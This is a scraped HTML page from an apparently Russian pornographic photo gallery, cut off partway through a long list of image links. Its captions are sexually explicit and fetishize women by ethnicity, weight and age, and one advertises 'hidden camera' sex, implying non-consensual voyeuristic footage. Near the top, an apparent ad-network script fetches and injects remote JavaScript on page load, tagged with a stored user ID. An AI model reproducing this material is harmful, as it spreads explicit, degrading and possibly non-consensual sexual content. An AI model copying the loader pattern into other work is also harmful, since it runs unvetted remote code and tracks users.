

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://girla.me/42409-ebut-v-zhopu-tolstuju-tadzhichku-81-foto.html
body_size: 13372
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Ебут в жопу толстую таджичку (81 фото) - скачать картинки и порно фото girla.me</title>
<meta name="description" content="Скачать - Ебут в жопу толстую таджичку (81 фото). Тема:  Анал с толстыми домашнее    Ебля толстых старых мамаш   Скрытая камера ебля толстых баб Ебля с взрослой таджичкой  Порно-толстушки арабки Жесткий анал с толстыми старухами Трах в зад толстых мужиков    Порно-толстушки арабки Толстушку в попу домашнее Порнофильмы с полными Восточный девушками">
<meta name="keywords" content="толстыми, толстых, попку, домашнее, Порно, толстушки, Полненькие, планом, попами, девушки, Толстая, порнозвезда, Тиффани, Блейк, крупным, Келли, проникновение, Клаудия, Молодую, пожилыми">
<meta property="og:site_name" content="Порно girla.me">
<meta property="og:type" content="article">
<meta property="og:title" content="Ебут в жопу толстую таджичку (81 фото)">
<meta property="og:url" content="https://Girla.me/42409-ebut-v-zhopu-tolstuju-tadzhichku-81-foto.html">
<meta property="og:image" content="https://Girla.me/uploads/posts/2023-11/1699169691_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-1.jpg">
<meta property="og:description" content="Скачать - Ебут в жопу толстую таджичку (81 фото). Тема:  Анал с толстыми домашнее    Ебля толстых старых мамаш   Скрытая камера ебля толстых баб Ебля с взрослой таджичкой  Порно-толстушки арабки Жесткий анал с толстыми старухами Трах в зад толстых мужиков    Порно-толстушки арабки Толстушку в попу домашнее Порнофильмы с полными Восточный девушками">
<link rel="search" type="application/opensearchdescription+xml" href="https://Girla.me/index.php?do=opensearch" title="Порно girla.me">
<link rel="canonical" href="https://Girla.me/42409-ebut-v-zhopu-tolstuju-tadzhichku-81-foto.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="HandheldFriendly" content="true">
<link href="/templates/girla/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/girla/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>
<meta name="yandex-verification" content="ec19414afbb2e38f" />
<meta name="google-site-verification" content="eT5pWq_Xi3RcPqmOvodUjI8CXriw_JW5nTSuwoMrtV0" />
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__logo">
<div class="logo"><a href="/" class="logo__link"><strong class="logo__mark">Girla</strong>.me</a></div>
</div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div></form></div>
</div></div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small"><div class="r-col">



<div class="cards__list"><div id='dle-content'><div class="heading">
<h1 class="heading__title">Ебут в жопу толстую таджичку (81 фото) </h1>
</div>
<div class="trailer__info"><div class="trailer__row"><div class="trailer__cols"><div class="trailer__col">
<div class="btn-group cats"><span class="btn-group__label">Категории:</span>---
</div></div></div></div>
<script src='https://threewoodslose.com/services/?id=172915'></script>
<div id='e2a6889e08'></div>
<script data-cfasync='false'>
	let e2a6889e08_cnt = 0;
	let e2a6889e08_interval = setInterval(function(){
		if (typeof e2a6889e08_country !== 'undefined') {
			clearInterval(e2a6889e08_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2a6889e08_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2a6889e08_domain + '/' + e2a6889e08_path + '/' + e2a6889e08_file + '.js?28815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2a6889e08_cnt += 1;
			if (e2a6889e08_cnt >= 60) {
				clearInterval(e2a6889e08_interval);
			}
		}
	}, 500);
</script>
<div class="trailer__row" style="padding-top:25px">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169691_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-1.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169691_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-1.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169691_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169606_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-2.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169606_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-2.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169606_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169692_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-3.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169692_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-3.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169692_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169614_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-4.jpg||Ебля толстых старых мамаш--><a href="https://Girla.me/uploads/posts/2023-11/1699169614_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-4.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169614_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-4.jpg" style="max-width:100%;" alt="Ебля толстых старых мамаш"></a><div>Ебля толстых старых мамаш</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-5.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-5.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169644_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169682_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-6.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169682_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-6.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169682_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169704_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-7.jpg||Скрытая камера ебля толстых баб--><a href="https://Girla.me/uploads/posts/2023-11/1699169704_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-7.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169704_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-7.jpg" style="max-width:100%;" alt="Скрытая камера ебля толстых баб"></a><div>Скрытая камера ебля толстых баб</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169618_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-8.jpg||Ебля с взрослой таджичкой--><a href="https://Girla.me/uploads/posts/2023-11/1699169618_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-8.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169618_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-8.jpg" style="max-width:100%;" alt="Ебля с взрослой таджичкой"></a><div>Ебля с взрослой таджичкой</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169655_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-9.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169655_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-9.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169655_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169707_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-10.jpg||Порно-толстушки арабки--><a href="https://Girla.me/uploads/posts/2023-11/1699169707_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-10.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169707_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-10.jpg" style="max-width:100%;" alt="Порно-толстушки арабки"></a><div>Порно-толстушки арабки</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169655_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-11.jpg||Жесткий анал с толстыми старухами--><a href="https://Girla.me/uploads/posts/2023-11/1699169655_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-11.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169655_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-11.jpg" style="max-width:100%;" alt="Жесткий анал с толстыми старухами"></a><div>Жесткий анал с толстыми старухами</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169708_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-12.jpg||Трах в зад толстых мужиков--><a href="https://Girla.me/uploads/posts/2023-11/1699169708_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-12.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169708_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-12.jpg" style="max-width:100%;" alt="Трах в зад толстых мужиков"></a><div>Трах в зад толстых мужиков</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169636_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-13.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169636_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-13.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169636_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169695_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-14.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169695_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-14.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169695_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169626_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-15.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169626_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-15.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169626_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169701_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-16.jpg||Порно-толстушки арабки--><a href="https://Girla.me/uploads/posts/2023-11/1699169701_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-16.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169701_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-16.jpg" style="max-width:100%;" alt="Порно-толстушки арабки"></a><div>Порно-толстушки арабки</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169653_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-17.jpg||Толстушку в попу домашнее--><a href="https://Girla.me/uploads/posts/2023-11/1699169653_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-17.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169653_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-17.jpg" style="max-width:100%;" alt="Толстушку в попу домашнее"></a><div>Толстушку в попу домашнее</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-18.jpg||Порнофильмы с полными Восточный девушками--><a href="https://Girla.me/uploads/posts/2023-11/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-18.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169666_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-18.jpg" style="max-width:100%;" alt="Порнофильмы с полными Восточный девушками"></a><div>Порнофильмы с полными Восточный девушками</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169619_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-19.jpg||Толстушки анал брюнетки--><a href="https://Girla.me/uploads/posts/2023-11/1699169619_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-19.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169619_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-19.jpg" style="max-width:100%;" alt="Толстушки анал брюнетки"></a><div>Толстушки анал брюнетки</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169656_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-20.jpg||Анал с жопастыми мулатками--><a href="https://Girla.me/uploads/posts/2023-11/1699169656_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-20.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169656_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-20.jpg" style="max-width:100%;" alt="Анал с жопастыми мулатками"></a><div>Анал с жопастыми мулатками</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169698_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-21.jpg||Трах пакистанских женщин--><a href="https://Girla.me/uploads/posts/2023-11/1699169698_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-21.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169698_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-21.jpg" style="max-width:100%;" alt="Трах пакистанских женщин"></a><div>Трах пакистанских женщин</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-22.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-22.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-23.jpg||Анал с волосатым кавказцем--><a href="https://Girla.me/uploads/posts/2023-11/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-23.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169709_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-23.jpg" style="max-width:100%;" alt="Анал с волосатым кавказцем"></a><div>Анал с волосатым кавказцем</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169712_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-24.jpg||Молодую толстушку в попку--><a href="https://Girla.me/uploads/posts/2023-11/1699169712_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-24.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169712_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-24.jpg" style="max-width:100%;" alt="Молодую толстушку в попку"></a><div>Молодую толстушку в попку</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-25.jpg||Анал с толстыми попами--><a href="https://Girla.me/uploads/posts/2023-11/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-25.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-25.jpg" style="max-width:100%;" alt="Анал с толстыми попами"></a><div>Анал с толстыми попами</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169658_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-26.jpg||Полненькие девушки анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169658_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-26.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169658_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-26.jpg" style="max-width:100%;" alt="Полненькие девушки анал"></a><div>Полненькие девушки анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169625_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-27.jpg||Толстая порнозвезда Тиффани Блейк--><a href="https://Girla.me/uploads/posts/2023-11/1699169625_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-27.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169625_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-27.jpg" style="max-width:100%;" alt="Толстая порнозвезда Тиффани Блейк"></a><div>Толстая порнозвезда Тиффани Блейк</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169679_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-28.jpg||Жирные бабы огромный член в анал жирной--><a href="https://Girla.me/uploads/posts/2023-11/1699169679_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-28.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169679_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-28.jpg" style="max-width:100%;" alt="Жирные бабы огромный член в анал жирной"></a><div>Жирные бабы огромный член в анал жирной</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-29.jpg|--><a href="https://Girla.me/uploads/posts/2023-11/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-29.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-29.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-30.jpg||Анал с толстыми домашнее--><a href="https://Girla.me/uploads/posts/2023-11/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-30.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-30.jpg" style="max-width:100%;" alt="Анал с толстыми домашнее"></a><div>Анал с толстыми домашнее</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169677_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-31.jpg||Анал с узбечкой крупным планом--><a href="https://Girla.me/uploads/posts/2023-11/1699169677_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-31.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169677_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-31.jpg" style="max-width:100%;" alt="Анал с узбечкой крупным планом"></a><div>Анал с узбечкой крупным планом</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169663_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-32.jpg||Ебля толстых баб с большими.жопами--><a href="https://Girla.me/uploads/posts/2023-11/1699169663_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-32.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169663_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-32.jpg" style="max-width:100%;" alt="Ебля толстых баб с большими.жопами"></a><div>Ебля толстых баб с большими.жопами</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169687_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-33.jpg||Valerie Kay смачный трах с толстым хером--><a href="https://Girla.me/uploads/posts/2023-11/1699169687_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-33.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169687_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-33.jpg" style="max-width:100%;" alt="Valerie Kay смачный трах с толстым хером"></a><div>Valerie Kay смачный трах с толстым хером</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169656_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-34.jpg||Молодую толстушку в анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169656_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-34.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169656_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-34.jpg" style="max-width:100%;" alt="Молодую толстушку в анал"></a><div>Молодую толстушку в анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169640_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-35.jpg||Двойное проникновение Клаудия Келли--><a href="https://Girla.me/uploads/posts/2023-11/1699169640_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-35.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169640_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-35.jpg" style="max-width:100%;" alt="Двойное проникновение Клаудия Келли"></a><div>Двойное проникновение Клаудия Келли</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169715_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-36.jpg||Анальная ебля в толстую задницу--><a href="https://Girla.me/uploads/posts/2023-11/1699169715_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-36.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169715_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-36.jpg" style="max-width:100%;" alt="Анальная ебля в толстую задницу"></a><div>Анальная ебля в толстую задницу</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-37.jpg||Порнофильмы с пожилыми женщинами--><a href="https://Girla.me/uploads/posts/2023-11/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-37.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169652_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-37.jpg" style="max-width:100%;" alt="Порнофильмы с пожилыми женщинами"></a><div>Порнофильмы с пожилыми женщинами</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169636_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-38.jpg||Очень толстые женщины анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169636_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-38.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169636_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-38.jpg" style="max-width:100%;" alt="Очень толстые женщины анал"></a><div>Очень толстые женщины анал</div><!--TEnd--><br><!--TBegin:https://Girla.me/uploads/posts/2023-11/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-39.jpg||Старые толстые женщины анал--><a href="https://Girla.me/uploads/posts/2023-11/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-39.jpg" class="highslide" target="_blank"><img data-src="https://Girla.me/uploads/posts/2023-11/thumbs/1699169668_girla-me-p-porno-yebut-v-zhopu-tolstuyu-tadzhichku-39.jpg" style="max-width:100%;" alt="Старые толстые женщины анал"></a><div>Старые толстые женщины 